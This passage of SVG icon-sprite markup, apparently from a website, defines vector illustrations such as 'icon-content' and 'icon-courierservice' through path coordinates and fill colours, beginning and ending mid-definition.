11.5607C10.827 11.5187 10.8693 11.466 10.983 11.421L11.1257 11.364L11.222 11.5167L11.129 11.57C11.1077 11.5833 11.083 11.598 11.0667 11.6283C11.0457 11.6673 11.043 11.719 11.0447 11.7367L11.049 12.0077C11.0497 12.0583 11.0563 12.129 11.0223 12.1973C11.002 12.2397 10.961 12.2843 10.9227 12.314L10.9257 12.324C10.974 12.328 11.0177 12.34 11.0533 12.3623C11.1237 12.403 11.1613 12.457 11.197 12.5153L11.3773 12.803C11.3983 12.8367 11.433 12.8807 11.48 12.892C11.4963 12.898 11.5217 12.8977 11.5877 12.9L11.657 12.901L11.6623 13.0773L11.4783 13.1177C11.4173 13.1323 11.318 13.14 11.2353 13.0813ZM8.85533 13.9293L8.59866 14.0173L8.03733 12.379L8.96833 12.06L9.01099 12.3027L8.37266 12.5213L8.85533 13.9293ZM6.42133 14.612C6.18799 14.4827 6.07133 14.278 5.98433 14.0547C5.91866 13.886 5.86166 13.662 5.92766 13.42C5.97333 13.2493 6.08633 13.0597 6.33899 12.9617C6.53666 12.8847 6.72399 12.905 6.84233 12.96C6.96799 13.0153 7.05633 13.1267 7.07733 13.152C7.13833 13.2327 7.20599 13.3483 7.29266 13.572L7.30799 13.611L6.29999 14.0027L6.31366 14.0383C6.348 14.126 6.40466 14.2717 6.52566 14.3627C6.64799 14.4567 6.82633 14.4733 7.00433 14.404C7.09533 14.3687 7.24966 14.2863 7.34066 14.098L7.50099 14.2223C7.39699 14.4157 7.23666 14.56 7.03566 14.6383C6.75699 14.7467 6.55366 14.684 6.42133 14.612ZM6.96333 13.521C6.92866 13.4223 6.84233 13.2583 6.74866 13.1903C6.67133 13.1347 6.541 13.107 6.40166 13.161C6.26566 13.214 6.19766 13.3077 6.17366 13.4287C6.15066 13.542 6.17833 13.6993 6.22433 13.8083L6.96333 13.521ZM2.11233 23.5043C2.02666 23.3556 1.85733 23.15 1.601 23.086V22.4943C1.74867 22.5186 1.91 22.5376 2.101 22.5376C2.43733 22.5376 2.98733 22.4656 3.36933 21.9953C3.64966 21.6517 3.77366 21.1343 3.77366 20.7087C3.77366 20.272 3.63933 19.872 3.40266 19.6007C3.06633 19.212 2.59466 19.1647 2.29133 19.1647H1.449H0V18.583C1.30367 18.584 1.46567 18.5843 1.46567 18.5843C1.46567 18.5843 2.43 18.5973 2.52733 18.5973C3.336 18.5973 3.86266 18.8223 4.18833 19.106C4.62633 19.471 4.897 20.0483 4.897 20.7207C4.897 21.4866 4.548 22.018 4.2 22.3246C3.85233 22.6316 3.28 22.8676 2.76333 22.95V22.985C3.033 23.115 3.302 23.3393 3.673 23.9403L5.00766 26.11C5.15466 26.3466 5.412 26.5346 5.716 26.5706V26.9713H4.16633L2.11233 23.5043ZM4.44766 14.0083L4.03766 14.1897L4.127 14.443C4.16566 14.5473 4.25033 14.8253 4.28266 14.9327C4.31933 15.0497 4.347 15.155 4.37 15.259C4.40466 15.4147 4.42966 15.514 4.376 15.625C4.32766 15.73 4.222 15.792 4.18533 15.812L4.08433 15.868L3.97433 15.7303L4.026 15.6847C4.05866 15.655 4.07833 15.631 4.1 15.6023C4.17 15.503 4.174 15.4253 4.069 15.0767C3.93166 14.6203 3.92033 14.6027 3.87766 14.481L3.74666 14.0903L4.61133 13.7077L5.31166 15.291L5.06366 15.4007L4.44766 14.0083Z" fill="#00B3D0"/>
        </g>
        <defs>
            <clipPath id="clip0">
                <rect width="65" height="35" fill="white"/>
            </clipPath>
        </defs>
    </symbol>
    <symbol id="icon-content"  viewBox="0 0 260 300">
        <path d="M25.7494 293.867C25.7494 293.867 -9.66148 229.789 8.044 174.895C25.7495 120 58.2323 115.915 88.8661 128.707C119.5 141.5 112.61 107.744 141.055 67.6223C169.5 27.5 264.132 34.1746 246.713 165.06C238.28 228.384 272.366 230.703 254.992 294L25.7494 293.867Z" fill="#EBF3FA"/>
        <path d="M259.682 296H0.318214C0.149163 296 0 295.2 0 294.171V293.829C0 292.857 0.139219 292 0.318214 292H259.682C259.851 292 260 292.8 260 293.829V294.171C260 295.143 259.861 296 259.682 296Z" fill="#2F3D57"/>
        <path d="M134.51 292.751H134.405C133.853 292.751 133.406 292.305 133.406 291.753L134.904 226.919L139.317 226.394L135.561 291.753C135.534 292.305 135.088 292.751 134.51 292.751Z" fill="#8F9EC1"/>
        <path d="M108.818 292.751H108.713C108.161 292.751 107.715 292.305 107.715 291.753L109.212 226.919L113.625 226.394L109.869 291.753C109.869 292.305 109.396 292.751 108.818 292.751Z" fill="#6C7A9E"/>
        <path d="M179.694 292.751H179.799C180.35 292.751 180.797 292.305 180.797 291.753L179.3 226.919L174.886 226.394L178.643 291.753C178.669 292.305 179.116 292.751 179.694 292.751Z" fill="#8F9EC1"/>
        <path d="M105.902 222.874V178.452C105.902 170.623 112.233 164.292 120.061 164.292H152.084C159.913 164.292 166.244 170.623 166.244 178.452V224.581L105.902 222.874Z" fill="#8F9EC1"/>
        <path d="M171.97 229.888H110.158C107.82 229.888 105.902 227.997 105.902 225.632V222.874H171.97V229.888Z" fill="#6C7A9E"/>
        <path d="M179.378 229.888H132.618C130.885 229.888 129.466 228.469 129.466 226.736V226C129.466 224.266 130.885 222.848 132.618 222.848H179.378C181.112 222.848 182.531 224.266 182.531 226V226.736C182.531 228.496 181.112 229.888 179.378 229.888Z" fill="#8F9EC1"/>
        <path d="M177.566 211.814C172.969 219.8 167.215 222.874 167.215 222.874H143.231C143.205 222.874 181.06 205.719 177.566 211.814Z" fill="#233862"/>
        <path d="M159.124 273.574C158.494 274.284 158.415 275.098 158.73 275.939C159.308 277.515 161.2 279.275 163.38 281.061C163.669 281.298 163.905 281.482 164.116 281.692C164.168 281.744 164.221 281.797 164.273 281.849C164.326 281.876 164.352 281.928 164.405 281.954C166.454 283.846 165.692 284.266 169.37 288.102C173.573 292.462 176.462 292.541 177.277 292.147C177.96 291.806 176.567 289.494 174.991 286.893C174.912 286.762 174.834 286.63 174.755 286.525C174.545 286.184 174.334 285.816 174.124 285.475C172.285 282.349 172.758 280.877 173.205 276.201C173.546 272.419 179.089 255.028 179.089 255.028L171.051 253.636C171.051 253.636 168.634 267.48 165.954 269.608C164.536 270.737 162.933 270.764 161.567 271.604C161.462 271.657 161.384 271.736 161.278 271.788C160.543 272.313 159.755 272.839 159.124 273.574Z" fill="#FDB3B1"/>
        <path d="M159.124 273.575C158.494 274.284 158.415 275.098 158.73 275.939C159.44 277.515 161.278 279.275 163.406 281.035C163.695 281.272 163.932 281.482 164.142 281.666C164.194 281.718 164.247 281.771 164.3 281.823C164.352 281.85 164.378 281.902 164.431 281.928C166.48 283.82 165.718 284.24 169.396 288.076C173.599 292.436 176.489 292.515 177.303 292.121C177.986 291.78 176.594 289.468 175.018 286.867C174.203 286.578 170.394 285.028 167.531 281.35C165.009 278.119 163.328 273.995 161.594 271.578C161.489 271.631 161.41 271.709 161.305 271.762C160.543 272.314 159.755 272.839 159.124 273.575Z" fill="#1C2237"/>
        <path d="M223.958 268.557C224.457 271.026 228.004 270.632 231.944 269.66C235.885 268.688 234.965 269.844 240.587 269.214C246.209 268.583 247.916 266.482 248.1 265.667C248.258 264.932 245.473 264.669 242.505 264.327C242.137 264.275 241.743 264.249 241.375 264.196C238.012 263.776 235.543 261.595 232.496 259.809C229.606 258.128 225.272 251.245 225.272 251.245L217.548 251.849C217.548 251.849 221.594 257.996 223.17 260.676C224.089 262.252 224.037 264.327 223.932 265.93C223.853 266.771 223.8 267.664 223.958 268.557Z" fill="#FDB3B1"/>
        <path d="M231.944 269.66C235.884 268.688 234.965 269.844 240.587 269.213C246.208 268.583 247.916 266.481 248.1 265.667C248.257 264.931 245.473 264.669 242.504 264.327L242.478 264.38C242.478 264.38 239.116 266.77 234.413 266.875C230.604 266.98 226.559 265.877 223.932 265.93C223.879 266.797 223.827 267.69 223.984 268.557C224.457 271.026 228.004 270.606 231.944 269.66Z" fill="#1C2237"/>
        <path d="M194.405 219.222L187.181 238.635L177.776 263.959C177.776 263.959 175.228 264.196 172.785 263.513C170.526 262.856 167.951 261.148 167.951 261.148C167.951 261.148 170.578 233.933 175.438 218.329C176.699 214.309 178.091 211.078 179.641 209.239C187.181 200.308 194.405 219.222 194.405 219.222Z" fill="#1C2237"/>
        <path d="M187.076 188.408C182.347 186.884 168.871 188.828 155.342 191.481L152.505 186.805L123.266 184.52C123.266 184.52 113.625 205.904 118.906 219.538C119.694 221.534 121.217 222.821 123.844 222.874H124.265C124.265 222.874 141.655 222.874 147.329 222.874C161.883 222.874 178.091 212.891 180.193 212.471C183.634 211.788 185 218.671 188.442 225.869C191.883 233.093 220.753 257.839 220.753 257.839C220.753 257.839 225.193 257.891 227.032 257.208C229.002 256.473 229.711 255.501 229.711 255.501C229.711 255.501 197.715 191.823 187.076 188.408Z" fill="#2F3D57"/>
        <path d="M151.349 101.665C147.592 99.6951 141.891 99.4324 140.972 99.301C129.886 97.8036 123.214 113.907 122.82 118.793C122.084 127.777 117.329 129.143 110.657 134.791C97.2329 146.087 101.173 159.196 108.503 164.082C112.916 166.998 120.666 164.082 120.666 164.082C120.771 164.161 141.891 152.287 152.32 146.534C167.925 144.327 160.884 106.683 151.349 101.665Z" fill="#1C2237"/>
        <path d="M143.599 141.648C143.652 141.674 138.477 143.434 135.009 141.91C131.752 140.466 129.282 135.133 129.335 135.133C130.806 135.054 132.435 133.767 133.695 125.282L134.326 125.518L144.913 129.327C144.913 129.327 144.151 132.716 143.652 135.947C143.258 138.679 143.021 141.28 143.599 141.648Z" fill="#FDB3B1"/>
        <path d="M144.939 129.327C144.939 129.327 144.177 132.716 143.678 135.947C137.583 134.844 135.219 128.802 134.352 125.492L144.939 129.327Z" fill="#FC9492"/>
        <path d="M146.515 132.69C146.515 132.69 132.014 130.746 133.38 121.735C134.72 112.725 133.774 106.42 143.074 107.287C152.373 108.154 153.66 111.858 153.949 114.958C154.212 118.084 150.298 132.979 146.515 132.69Z" fill="#FDB3B1"/>
        <path d="M153.398 110.046C153.398 110.046 144.125 118.032 137.82 118.688C131.515 119.345 129.125 117.296 129.125 117.296C129.125 117.296 132.855 114.196 135.088 109.231C135.745 107.76 137.137 106.762 138.739 106.604C143.231 106.21 151.769 106.053 153.398 110.046Z" fill="#1C2237"/>
        <path d="M147.592 109.31C147.592 109.31 150.692 112.305 151.664 114.537C152.61 116.692 152.899 121.814 152.137 123.863C152.137 123.863 156.97 114.459 154.238 109.888C151.349 105.054 147.592 109.31 147.592 109.31Z" fill="#1C2237"/>
        <path d="M155.788 163.005C155.342 192.322 155.657 186.201 152.452 188.986C151.69 189.669 149.51 190.063 146.646 190.247C137.662 190.851 121.848 189.353 121.243 187.699C119.168 181.945 120.639 180.159 118.905 171.359C118.722 170.413 118.511 169.415 118.249 168.311C116.804 162.269 115.412 160.22 120.508 150.501C125.158 141.7 129.965 134.555 130.412 134.818C142.653 142.094 143.652 135.973 143.652 135.973C143.652 135.973 156.025 148.688 155.788 163.005Z" fill="#1CCBA8"/>
        <path d="M187.181 238.636L177.776 263.96C177.776 263.96 175.228 264.196 172.785 263.513C170.526 262.856 167.951 261.149 167.951 261.149C167.951 261.149 170.578 233.933 175.438 218.329L187.181 238.636Z" fill="#2F3D57"/>
        <path d="M143.652 135.947C143.652 135.947 156.261 138.075 157.732 143.513C159.203 148.951 167.925 180.842 167.925 180.842C167.925 180.842 161.515 181.998 158.547 179.03C155.578 176.061 148.249 151.578 148.249 151.578L143.652 135.947Z" fill="#1CCBA8"/>
        <path d="M146.673 190.247C137.688 190.851 121.874 189.354 121.27 187.699C119.194 181.946 120.666 180.159 118.932 171.359L123.266 159.144C123.266 159.144 122.557 172.751 126.55 176.324C130.569 179.897 142.969 183.233 144.913 186.228C145.858 187.646 146.489 189.091 146.673 190.247Z" fill="#14B192"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M136.349 184.52C136.349 184.52 145.228 182.549 146.646 183.337C146.664 183.347 146.683 183.358 146.701 183.368L146.673 183.338L152.084 185.965C152.084 185.965 151.848 186.333 151.191 186.306C150.981 186.298 150.666 186.228 150.335 186.136C151.167 186.884 151.837 187.586 152.005 187.987C152.256 188.547 151.225 188.239 150.063 187.805L150.561 188.697C150.561 188.697 150.166 188.776 149.562 188.487C149.264 188.344 148.659 187.69 148.123 187.064C147.939 186.999 147.777 186.945 147.645 186.91C146.95 186.718 145.206 187.292 144.167 187.633L144.167 187.633L144.167 187.633C144.067 187.666 143.973 187.697 143.888 187.725C139.711 189.117 137.137 188.408 137.137 188.408L136.349 184.52Z" fill="#FDB3B1"/>
        <path d="M130.412 134.792C130.412 134.792 118.512 135.527 114.387 141.28C108.582 149.371 97.0755 183.89 103.669 188.487C111.103 193.662 137.504 189.853 137.504 189.853C137.504 189.853 138.371 185.755 137.163 183.758C135.928 181.762 116.068 178.557 115.175 177.637C114.256 176.718 126.629 159.774 126.629 157.016C126.603 154.257 130.412 134.792 130.412 134.792Z" fill="#1CCBA8"/>
        <path d="M149.562 192.165H192.303L205.175 160.168H162.487L149.562 192.165Z" fill="#A83F3F"/>
        <path d="M192.829 190.904H136.349V192.165H192.303L192.829 190.904Z" fill="#9E332E"/>
        <path d="M181.533 176.166C181.848 175.037 181.217 174.144 180.088 174.144C178.958 174.144 177.802 175.063 177.461 176.166C177.146 177.296 177.776 178.189 178.906 178.189C180.035 178.189 181.191 177.296 181.533 176.166Z" fill="#9E332E"/>
        <path d="M9.67604 228.364H9.5447C7.96851 228.364 6.65503 227.077 6.65503 225.474V164.765C6.65503 163.189 7.94224 161.875 9.5447 161.875H9.67604C11.2522 161.875 12.5657 163.163 12.5657 164.765V225.501C12.5394 227.077 11.2522 228.364 9.67604 228.364Z" fill="#8F9EC1"/>
        <path d="M9.57093 292.751H9.46585C8.91419 292.751 8.46761 292.305 8.46761 291.753L9.96497 226.919L14.3783 226.394L10.6217 291.753C10.5954 292.305 10.1489 292.751 9.57093 292.751Z" fill="#6C7A9E"/>
        <path d="M80.4465 292.751H80.5516C81.1033 292.751 81.5499 292.305 81.5499 291.753L80.0525 226.919L75.6392 226.394L79.3958 291.753C79.3958 292.305 79.8686 292.751 80.4465 292.751Z" fill="#8F9EC1"/>
        <path d="M80.1314 222.874H72.7233H33.3713H6.65503V225.632C6.65503 227.97 8.54645 229.888 10.9107 229.888H33.3713H72.7233H80.1314C81.8652 229.888 83.2838 228.469 83.2838 226.736V226C83.2575 224.293 81.8652 222.874 80.1314 222.874Z" fill="#8F9EC1"/>
        <path d="M116.909 278.907C116.909 278.907 115.832 292.358 118.222 292.541C118.538 292.568 130.438 292.568 130.438 292.568L145.622 292.489C145.622 292.489 145.517 288.837 141.077 288.049C136.638 287.287 127.863 283.531 125.184 277.673C122.347 271.473 116.909 278.907 116.909 278.907Z" fill="#1C2237"/>
        <path d="M25.5954 205.247C25.5954 205.247 26.0945 218.46 28.4325 222.9H82.1278C82.1278 222.9 95.0262 224.24 96.2084 225.107C97.6795 226.21 91.0332 237.086 115.963 279.643L128.179 279.327C128.179 279.327 115.412 210.317 113.152 208.583C109.764 205.982 70.0437 196.867 63.2399 196.683C56.4098 196.446 25.5954 205.247 25.5954 205.247Z" fill="#2F3D57"/>
        <path d="M123.457 192.716L124.711 193.108L135.046 160.064L133.792 159.672L123.457 192.716Z" fill="#2F3D57"/>
        <path d="M88.4069 192.738L124.734 193.115L124.757 190.935L88.4295 190.557L88.4069 192.738Z" fill="#2F3D57"/>
        <path d="M55.6744 126.937C59.825 129.511 60.0614 134.607 60.0614 134.607C49.9476 137.208 35.2628 125.991 35.2628 125.991C35.2628 125.991 41.7777 121.63 44.1682 112.015C44.2996 111.543 44.4047 111.043 44.5097 110.518C44.825 108.889 45.0089 107.156 45.0614 105.264L49.7111 109.415L57.4344 116.324C57.4344 116.324 57.2505 119.187 56.3048 124.126C56.0947 125.045 55.9108 125.965 55.6744 126.937Z" fill="#FDB3B1"/>
        <path d="M61.4011 180.002C61.0596 182.261 61.7426 184.073 62.0841 185.755C62.2154 186.385 62.2942 187.016 62.2417 187.646C61.69 193.872 63.923 194.686 63.2137 196.683C63.2137 196.683 60.8494 198.075 56.4886 199.73C54.5972 200.439 52.338 201.201 49.711 201.937C49.5797 201.963 49.4483 202.016 49.2907 202.042C39.2032 204.774 28.5639 205.352 25.5692 205.273C19.8424 205.115 18.6865 190.588 20.8144 172.305C24.1244 143.802 28.5902 129.984 40.4116 120.002C41.1471 119.371 40.648 121.525 44.6147 123.417C48.2925 125.177 52.7058 125.597 56.1208 124.835L58.8266 127.594C64.1857 136.052 64.7373 146.114 64.2907 154.494C63.7391 165.054 62.3993 173.513 61.4011 180.002Z" fill="#F86259"/>
        <path d="M57.408 116.377C57.408 116.377 57.8284 115.956 56.8564 120.869C48.3187 118.399 45.5341 114.039 44.3783 111.149C44.063 110.335 47.5569 109.888 49.6847 109.441L57.408 116.377Z" fill="#FC9492"/>
        <path d="M61.3748 116.403C61.3748 116.403 44.8774 118.767 43.564 108.469C42.2505 98.1717 39.2295 91.5517 49.7111 89.6078C60.1927 87.6638 62.7408 91.3416 64.0018 94.6516C65.289 97.9878 65.6305 115.51 61.3748 116.403Z" fill="#FDB3B1"/>
        <path d="M38.31 89.8179C38.1787 89.6602 37.8634 89.5289 37.1804 89.5026C37.1804 89.5026 37.7321 89.1611 38.4677 89.1611C38.6253 88.2154 39.1507 86.5342 40.7794 86.1401C40.7794 86.1401 39.8862 86.613 39.7811 87.6112C41.6988 85.6673 45.7706 84.2749 57.0403 85.2732C71.8827 86.5604 66.9178 96.0438 64.9738 97.1471C63.0298 98.2767 58.2225 95.1243 54.6498 95.387C51.0508 95.6497 50.3416 100.825 49.1332 101.508C47.9247 102.217 48.3976 100.956 46.7689 100.194C45.1402 99.4326 44.9563 102.165 45.4029 103.951C45.8757 105.737 43.5903 108.049 43.5903 108.049C43.5903 108.049 43.5902 108.049 41.3311 105.58C39.0719 103.11 36.9966 92.655 38.0473 90.4483C38.1261 90.2119 38.205 90.0018 38.31 89.8179Z" fill="#2F3D57"/>
        <path d="M63.2136 196.656C63.2136 196.656 60.8493 198.049 56.4886 199.704C37.6795 185.965 37.7583 153.469 37.6795 152.917L61.3222 173.723L62.1103 185.755C62.2416 186.385 62.3204 187.016 62.2679 187.646C61.69 193.846 63.8966 194.634 63.2136 196.656Z" fill="#D45050"/>
        <path d="M97.2855 181.368C97.2855 181.368 98.8091 181.604 100.385 180.869C101.988 180.107 107.504 177.743 108.529 178.084C109.553 178.4 112.942 180.317 113.73 180.685C114.518 181.053 115.937 182.918 115.937 182.918C115.359 183.496 113.31 182.156 112.391 182.182C111.471 182.209 104.694 185.913 102.697 185.991C100.674 186.07 97.5482 185.65 97.5482 185.65L97.2855 181.368Z" fill="#FDB3B1"/>
        <path d="M109.553 181.657C109.58 181.762 112.023 184.494 113.914 183.627L111.865 181.604L109.553 181.657Z" fill="#FDB3B1"/>
        <path d="M100.385 180.869C100.385 180.869 102.592 178.82 103.327 177.848C103.327 177.848 103.774 178.058 103.774 178.426C103.8 179.056 103.196 180.186 103.196 180.186L100.385 180.869Z" fill="#FDB3B1"/>
        <path d="M57.0402 132.375C44.9299 124.993 30.6392 137.891 36.6287 150.737C43.5902 165.632 55.2014 183.811 64.422 184.888C70.9895 185.65 89.7723 188.067 97.732 186.569C97.732 186.569 101.594 186.753 99.4921 180.553C99.4921 180.553 73.8003 173.382 69.5183 167.839C67.2329 164.87 63.3187 158.828 57.3029 132.559C57.3029 132.427 57.1191 132.427 57.0402 132.375Z" fill="#F86259"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M216.615 203.434H230.342C232.627 203.434 234.44 201.596 234.466 199.336V196.709C234.466 194.45 232.627 192.611 230.368 192.611H77.3731C75.1139 192.611 73.275 194.45 73.275 196.709V199.336C73.275 201.596 75.1139 203.434 77.3731 203.434H83.981L81.944 291.359C81.9178 292.121 82.5482 292.752 83.31 292.752H83.4414C84.2295 292.752 84.86 292.147 84.9125 291.359L89.9777 203.434H210.618L215.683 291.359C215.736 292.147 216.392 292.752 217.154 292.752H217.286C218.047 292.752 218.678 292.121 218.652 291.359L216.615 203.434Z" fill="#657395"/>
        <path d="M178.757 52.7425C178.757 60.2556 181.41 67.1383 185.849 72.4973C189.685 77.147 191.813 82.9526 191.813 88.9684V97.6374C191.813 103.154 196.331 107.672 201.848 107.672H217.898C223.415 107.672 227.933 103.154 227.933 97.6374V88.9421C227.933 82.9001 230.088 77.0945 233.923 72.4448C238.363 67.0332 241.016 60.098 240.963 52.5323C240.858 35.3782 227.014 21.6392 209.886 21.6392C207.969 21.6392 206.103 21.823 204.317 22.1383C203.923 22.2171 203.529 22.2959 203.135 22.3747C189.159 25.5008 178.757 37.9001 178.757 52.7425Z" fill="#FE5F55"/>
        <path d="M217.82 107.672L217.793 107.935L217.347 111.324L217.242 112.217L217.137 113.11L216.69 116.499L216.585 117.392L216.48 118.285L216.427 118.784C216.191 120.492 214.247 121.805 211.909 121.805H206.629C206.077 121.805 205.525 121.727 205.053 121.595C204.606 121.464 204.186 121.306 203.818 121.096L203.713 121.07C203.424 120.886 203.135 120.676 202.925 120.466C202.452 119.993 202.137 119.441 202.058 118.811L201.874 117.497L201.743 116.683V116.657L201.637 115.842L201.191 112.716L201.086 111.902V111.876L200.981 111.061L200.508 107.672H217.82Z" fill="#8F9EC1"/>
        <path d="M215.718 107.672H215.692H212.75C207.942 109.065 203.161 110.431 200.928 111.061L201.033 111.875V111.902L201.138 112.716C202.925 112.217 207.233 110.982 217.767 107.935L217.793 107.672H215.718Z" fill="#6C7A9E"/>
        <path d="M201.743 116.683L201.874 117.523C203.949 116.946 208.231 115.711 217.137 113.136L217.242 112.243L217.347 111.35C211.725 112.979 204.895 114.949 201.611 115.895L201.743 116.683Z" fill="#6C7A9E"/>
        <path d="M203.713 121.07L203.739 121.096C204.107 121.306 204.527 121.49 204.974 121.595C207.417 120.886 211.042 119.835 216.427 118.285L216.532 117.392L216.638 116.499C211.856 117.891 206.34 119.494 202.925 120.466C203.135 120.702 203.424 120.912 203.713 121.07Z" fill="#6C7A9E"/>
        <path d="M198.265 67.8051L196.866 68.042L203.605 107.827L205.003 107.59L198.265 67.8051Z" fill="white"/>
        <path d="M221.291 68.4082L214.128 107.558L215.523 107.813L222.687 68.6636L221.291 68.4082Z" fill="white"/>
        <path d="M213.564 75.1244C213.38 75.1244 213.17 75.0981 212.96 75.0456C212.592 74.9668 212.355 74.7041 212.277 74.2838C212.119 73.4169 212.802 71.7882 213.774 70.4221C213.275 69.529 212.592 68.8197 211.883 68.5833C210.832 68.268 209.229 69.24 208.126 70.4747C208.336 70.7636 208.52 71.0526 208.678 71.3678C209.256 72.4449 209.65 73.8372 209.098 74.4677C208.888 74.7041 208.468 74.9143 207.627 74.599C206.576 74.205 206.182 73.3118 206.576 72.1559C206.76 71.578 207.128 71.0001 207.574 70.4484C206.707 69.3188 205.552 68.4782 204.422 68.6095C203.818 68.6883 203.292 68.8985 202.872 69.1875C203.608 70.5535 203.765 72.261 203.266 73.1805C202.925 73.8109 202.32 73.9948 201.585 73.7321C201.06 73.5482 200.771 72.8127 200.876 71.8407C200.981 70.8687 201.48 69.7917 202.347 69.0561C202.11 68.7146 201.848 68.3994 201.532 68.1367C199.562 66.613 197.96 68.2418 197.881 68.3206L197.566 68.0316C197.592 68.0053 199.536 66.0614 201.769 67.8214C202.11 68.0841 202.399 68.4256 202.662 68.7934C203.135 68.4782 203.713 68.2418 204.396 68.1367C205.683 67.9791 206.944 68.8722 207.89 70.0806C209.098 68.7671 210.832 67.7952 212.04 68.1629C212.802 68.3994 213.511 69.1349 214.063 70.0281C214.562 69.3713 215.14 68.7934 215.692 68.4256C216.585 67.8477 217.163 67.9791 217.478 68.1892C217.82 68.3994 218.109 68.7146 218.345 69.0561C218.608 68.846 218.897 68.6621 219.159 68.5307C220.184 68.0053 221.13 68.0579 221.813 68.6358L221.55 68.951C220.814 68.3206 219.869 68.6621 219.343 68.8985C219.054 69.0298 218.792 69.2137 218.555 69.3976C219.238 70.6323 219.369 72.2347 218.975 73.0228C218.739 73.522 218.292 73.6796 217.767 73.4957C216.848 73.1542 216.611 72.5237 216.585 72.0246C216.532 71.1051 217.163 70.0806 218.003 69.3188C217.793 69.0036 217.531 68.7146 217.242 68.5307C216.848 68.268 216.296 68.5044 215.928 68.7671C215.376 69.1349 214.799 69.7391 214.273 70.4221C214.904 71.6305 215.245 73.0491 215.009 73.9685C214.877 74.4677 214.536 75.1244 213.564 75.1244ZM213.984 70.8687C213.144 72.1034 212.539 73.4957 212.697 74.2312C212.75 74.4677 212.855 74.599 213.065 74.6516C213.905 74.8354 214.405 74.599 214.588 73.916C214.772 73.1279 214.51 71.9195 213.984 70.8687ZM207.837 70.8162C207.443 71.289 207.154 71.8144 206.97 72.2873C206.655 73.233 206.918 73.8897 207.758 74.205C208.1 74.3363 208.546 74.4414 208.757 74.1787C209.098 73.8109 208.888 72.7339 208.284 71.5517C208.152 71.3416 207.995 71.0789 207.837 70.8162ZM202.504 69.4764C201.769 70.1332 201.348 71.0789 201.243 71.9195C201.165 72.6551 201.348 73.233 201.69 73.3643C202.242 73.5482 202.636 73.4432 202.872 72.9966C203.292 72.2085 203.135 70.6848 202.504 69.4764ZM218.214 69.7391C217.478 70.4484 216.979 71.3678 217.005 72.0509C217.031 72.55 217.347 72.9178 217.898 73.1279C218.214 73.233 218.424 73.1542 218.581 72.8652C218.923 72.2347 218.792 70.8425 218.214 69.7391Z" fill="white"/>
    </symbol>
    <symbol id="icon-courierservice"  viewBox="0 0 260 300">
        <path d="M23.7494 293.867C23.7494 293.867 -11.6615 229.789 6.044 174.895C23.7495 120 56.2323 115.915 86.8661 128.707C117.5 141.5 110.61 107.744 139.055 67.6223C167.5 27.5 262.132 34.1746 244.713 165.06C236.28 228.384 270.366 230.703 252.992 294L23.7494 293.867Z" fill="#EBF3FA"/>
        <path d="M259.682 296H0.318214C0.149163 296 0 295.2 0 294.171V293.829C0 292.857 0.139219 292 0.318214 292H259.682C259.851 292 260 292.8 260 293.829V294.171C260 295.143 259.861 296 259.682 296Z" fill="#2F3D57"/>
        <rect x="139" y="48" width="78" height="168" rx="4" fill="#657395"/>
        <rect x="145" y="71" width="68" height="4" rx="2" fill="#D0D9E4"/>
        <rect x="145" y="91" width="68" height="4" rx="2" fill="#D0D9E4"/>
        <rect x="145" y="111" width="68" height="4" rx="2" fill="#D0D9E4"/>
        <rect x="145" y="131" width="68" height="4" rx="2" fill="#D0D9E4"/>
        <rect x="145" y="151" width="68" height="4" rx="2" fill="#D0D9E4"/>
        <rect x="145" y="171" width="68" height="4" rx="2" fill="#D0D9E4"/>
        <rect x="145" y="191" width="68" height="4" rx="2" fill="#D0D9E4"/>
        <path d="M140.145 62.5452L145.433 59.3228C145.433 59.3228 148.784 54.6206 156.306 54.8837C156.306 54.8837 160.773 56.3634 161.561 59.6516C162.514 63.4988 159.295 63.9591 156.371 64.2551C152.036 64.7154 150.492 66.8198 147.338 66.1293L144.349 67.7077L140.145 62.5452Z" fill="#FDB3B1"/>
        <path d="M63.8059 55.1466C63.8059 55.1466 70.7696 89.2781 109.005 100.458C120.928 103.944 145.794 67.3787 145.794 67.3787C145.794 67.3787 147.108 60.9996 141.13 61.8217C141.13 61.8217 114.72 79.3149 111.402 81.222C108.446 82.899 89.0659 59.5528 80.197 55.7714C71.3609 51.957 63.8059 55.1466 63.8059 55.1466Z" fill="#14B192"/>
        <path d="M156.109 40.1857L145.86 39.9226L151.74 72.9361L162.021 73.1992L156.109 40.1857Z" fill="#F86259"/>
        <path d="M18.1473 269.8C18.1473 269.8 13.4172 274.141 14.3369 277.199C15.2567 280.29 19.5598 282.328 20.1182 286.11C20.7094 289.858 23.0088 291.93 25.0782 291.93C27.1476 291.93 34.9983 291.93 34.9983 291.93C34.9983 291.93 36.5421 289.267 32.8303 288.477C29.1185 287.688 27.7389 283.249 27.9688 279.139C28.1988 275.029 27.6075 269.57 27.6075 269.57L19.724 267.762L18.1473 269.8Z" fill="#1C2237"/>
        <path d="M76.354 280.981C76.354 280.981 75.4999 290.845 77.5693 291.865L104.209 291.799C104.209 291.799 104.209 288.708 99.9388 288.05C95.6685 287.36 88.1463 284.861 86.8653 279.271C85.6171 273.681 76.354 280.981 76.354 280.981Z" fill="#1C2237"/>
        <path d="M98.8547 141.66C98.8547 141.66 97.4423 158.955 95.7999 179.737C93.5662 207.983 90.8399 242.64 90.5771 249.217C90.1172 260.627 88.2777 278.876 88.2777 278.876C88.2777 278.876 83.8761 283.217 75.0729 281.375C75.0729 281.375 67.2222 255.333 64.9886 227.778C64.9557 227.317 64.9229 226.857 64.89 226.429C62.8206 198.381 59.5686 139.292 59.5686 139.292L98.8547 141.66Z" fill="#2F3D57"/>
        <path d="M98.8547 141.66C98.8547 141.66 97.4423 158.955 95.7999 179.737L64.9886 227.778C64.9557 227.317 64.9229 226.857 64.89 226.429C62.8206 198.381 59.5686 139.292 59.5686 139.292L98.8547 141.66Z" fill="#1C2237"/>
        <path d="M92.4495 143.731C92.4495 143.731 67.1237 206.339 50.437 235.768C33.7831 265.197 28.5603 273.418 28.5603 273.418C28.5603 273.418 19.0016 269.669 18.1475 267.072C18.1475 267.072 24.52 210.252 35.6883 196.408C41.9951 188.582 49.3859 165.105 49.7472 156.884C50.1085 148.664 52.0137 132.42 52.0137 132.42L92.4495 143.731Z" fill="#2F3D57"/>
